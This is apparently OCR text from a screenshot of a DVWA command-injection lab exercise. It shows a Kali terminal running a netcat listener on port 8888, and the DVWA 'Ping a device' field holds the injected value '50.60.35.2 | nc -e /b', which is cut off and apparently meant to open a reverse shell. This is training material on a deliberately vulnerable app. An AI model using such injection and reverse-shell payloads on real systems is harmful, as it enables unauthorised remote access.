 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -l -vv -p 8888
listening on [any] 8888 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 58528
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Vulnerability: Comma
Ping a device
Enter an IP address: 50.60.35.2 | nc -e /b